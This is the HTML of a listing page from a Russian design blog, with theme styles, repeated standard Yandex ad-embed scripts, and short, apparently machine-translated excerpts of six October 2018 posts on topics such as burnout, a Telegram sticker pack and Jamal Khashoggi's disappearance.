<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2350" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30164 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-news tag-volve tag-vozmite tag-iz tag-instruktsij tag-klientskih tag-novym tag-prilozheniem tag-s tag-stress category-1 description-off" data-name="Возьмите стресс из клиентских инструкций с новым приложением Volve &#8212; News" data-date="2018-10-11T07:30:05+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/vozmite-stress-iz-klientskih-instruktsij-s-novym-prilozheniem-volve-news.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-vozmite-stress-iz-klientskih-instruktsij-s-novym-prilozheniem-volve-news-1030x687.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-vozmite-stress-iz-klientskih-instruktsij-s-novym-prilozheniem-volve-news-1030x687.jpg 1030w" alt="" title="&lt;pre&gt;Возьмите стресс из клиентских инструкций с новым приложением Volve - News" width="1030" height="687"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/vozmite-stress-iz-klientskih-instruktsij-s-novym-prilozheniem-volve-news.html" title="Возьмите стресс из клиентских инструкций с новым приложением Volve &#8212; News" rel="bookmark">Возьмите стресс из клиентских инструкций с новым приложением Volve &#8212; News</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="07:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T07:30:05+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Новая платформа обещает конец кошмарным трусам &#8212; если не кошмарным клиентам. Клиент. Агент. Freelancer. Это три части Святой Троицы любого творческого резюме, и тот, который приходит с его справедливой долей беспорядка и избыточного багажа. В конце концов, более 70% агентств заявляют, что их клиенты не предоставляют четких инструкций по назначению, и это накладывает ужас на&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/vozmite-stress-iz-klientskih-instruktsij-s-novym-prilozheniem-volve-news.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30162 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-vygoraniem tag-kak tag-s tag-spravitsya category-179 description-off" data-name="Как справиться с выгоранием" data-date="2018-10-11T07:00:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-spravitsya-s-vygoraniem.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1539230410_pre-kak-spravitsya-s-vygoraniem-1012x675.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1539230410_pre-kak-spravitsya-s-vygoraniem-1012x675.jpg 1012w" alt="" title="&lt;pre&gt;Как справиться с выгоранием" width="1012" height="675"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/kak-spravitsya-s-vygoraniem.html" title="Как справиться с выгоранием" rel="bookmark">Как справиться с выгоранием</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="07:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T07:00:09+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Это хруст. Вы приходите рано. Оставаться поздно. Но это только до последнего срока. Пока вы не донесете последнее. Но если вы оглянетесь назад, это было хрустком столько, сколько вы можете вспомнить. Всегда есть еще один большой проект между вами и, наконец, возможность снова расслабиться. Что это за высокий стресс, постоянный способ работы с вами? Выгорание&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/kak-spravitsya-s-vygoraniem.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30160 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-artandhouses tag-mutt tag-studio tag-v tag-dzhona tag-installyatsii tag-muzee tag-souna category-179 description-off" data-name="инсталляции Studio Mutt в Музее Джона Соуна • ARTANDHOUSES" data-date="2018-10-11T05:45:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/installyatsii-studio-mutt-v-muzee-dzhona-souna-artandhouses.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1539225907_installyatsii-studio-mutt-v-muzee-dzhona-souna-artandhouses-783x522.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1539225907_installyatsii-studio-mutt-v-muzee-dzhona-souna-artandhouses-783x522.jpg 783w" alt="" title="инсталляции Studio Mutt в Музее Джона Соуна • ARTANDHOUSES" width="783" height="522"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/installyatsii-studio-mutt-v-muzee-dzhona-souna-artandhouses.html" title="инсталляции Studio Mutt в Музее Джона Соуна • ARTANDHOUSES" rel="bookmark">инсталляции Studio Mutt в Музее Джона Соуна • ARTANDHOUSES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="05:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T05:45:06+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>В лондонском доме архитектора и страстного коллекционера Джона Соуна среди классических рельефов и статуй временно поселились четыре вымышленных персонажа: монах, юрист, волшебник и, конечно, архитектор. Интервенция под названием «Не в характере» («Out of Character») была подготовлена Studio Mutt в рамках сентябрьского London Design Festival, но продлится до 18 ноября 2018 года. Куратором выставки выступил Оуэн&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/installyatsii-studio-mutt-v-muzee-dzhona-souna-artandhouses.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30154 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-arseniem tag-grifonom tag-dizajnkabak tag-dlya tag-s tag-stikerpak tag-telegrama category-179 description-off" data-name="Стикерпак с грифоном Арсением для Телеграма – Дизайн-кабак" data-date="2018-10-11T04:30:09+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/stikerpak-s-grifonom-arseniem-dlya-telegrama-dizajn-kabak.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/1539221409_stikerpak-s-grifonom-arseniem-dlya-telegrama-dizajn-kabak-1120x747.png" srcset="https://artforlife.ru/wp-content/uploads/2018/10/1539221409_stikerpak-s-grifonom-arseniem-dlya-telegrama-dizajn-kabak-1120x747.png 1120w" alt="" title="Стикерпак с грифоном Арсением для Телеграма – Дизайн-кабак" width="1120" height="747"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/stikerpak-s-grifonom-arseniem-dlya-telegrama-dizajn-kabak.html" title="Стикерпак с грифоном Арсением для Телеграма – Дизайн-кабак" rel="bookmark">Стикерпак с грифоном Арсением для Телеграма – Дизайн-кабак</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="04:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T04:30:09+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>В Телеграме появился стикерпак с грифоном Арсением, фирменным персонажем курса «Типографика и верстка». Мы с Алексеем Грабилиным нарисовали аж 27 картинок. Забирайте: t-do.ru/addstickers/griffin_arseniy Инструкция по применению: Источник: сайт designpub.ru</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/stikerpak-s-grifonom-arseniem-dlya-telegrama-dizajn-kabak.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30194 type-post status-publish format-standard has-post-thumbnail hentry tag-challenge tag-cup tag-openideo tag-zapuskaet description-off" data-name="OpenIDEO запускает Challenge Cup Challenge" data-date="2018-10-11T04:16:23+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/openideo-zapuskaet-challenge-cup-challenge.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-openideo-zapuskaet-challenge-cup-challenge-1200x800.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-openideo-zapuskaet-challenge-cup-challenge-1200x800.jpg 1200w" alt="" title="&lt;pre&gt;OpenIDEO запускает Challenge Cup Challenge" width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/openideo-zapuskaet-challenge-cup-challenge.html" title="OpenIDEO запускает Challenge Cup Challenge" rel="bookmark">OpenIDEO запускает Challenge Cup Challenge</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="04:16" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T04:16:23+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>OpenIDEO запустила новую задачу, чтобы подтолкнуть границы устойчивого дизайна и материальных и химических инноваций, чтобы решить распространенную глобальную проблему отходов. Задача NextGen Cup Challenge предлагает новаторам, поставщикам, дизайнерам и проблемным разработчикам, чтобы изобрести систему волоконных чашек. Решения, введенные в Задачу, должны быть восстановлены и адресовать горячую и холодную чашку на основе волокна; однако идеи могут&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/openideo-zapuskaet-challenge-cup-challenge.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-30158 type-post status-publish format-standard has-post-thumbnail hentry tag-dzhamala tag-ego tag-ischeznovenie tag-kak tag-reshit tag-smogli tag-hashoggi tag-chasy tag-yablochnye description-off" data-name="Как Яблочные часы Джамала Хашогги смогли решить его исчезновение" data-date="2018-10-11T03:52:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kak-yablochnye-chasy-dzhamala-hashoggi-smogli-reshit-ego-ischeznovenie.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/10/pre-kak-yablochnye-chasy-dzhamala-hashoggi-smogli-reshit-ego-ischeznovenie.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/10/pre-kak-yablochnye-chasy-dzhamala-hashoggi-smogli-reshit-ego-ischeznovenie.jpg 1884w" alt="" title="&lt;pre&gt;Как Яблочные часы Джамала Хашогги смогли решить его исчезновение" width="1884" height="1256"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/kak-yablochnye-chasy-dzhamala-hashoggi-smogli-reshit-ego-ischeznovenie.html" title="Как Яблочные часы Джамала Хашогги смогли решить его исчезновение" rel="bookmark">Как Яблочные часы Джамала Хашогги смогли решить его исчезновение</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/10/11" title="03:52" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-10-11T03:52:17+00:00">11.10.2018</time></a></div>
	<div class="entry-excerpt"><p>Саудовский диссидент и обозреватель газеты «Вашингтон пост» Джамал Хашогги пропал без вести в Турции на прошлой неделе. Выдающийся критик войны Саудовской Аравии в Йемене во вторник, 2 октября, вошел в консульство Саудовской Аравии в 13:00, чтобы получить документы для его предстоящей свадьбы. В течение двух часов турецкие чиновники безопасности говорят, что Хашогги был убит группой&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kak-yablochnye-chasy-dzhamala-hashoggi-smogli-reshit-ego-ischeznovenie.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
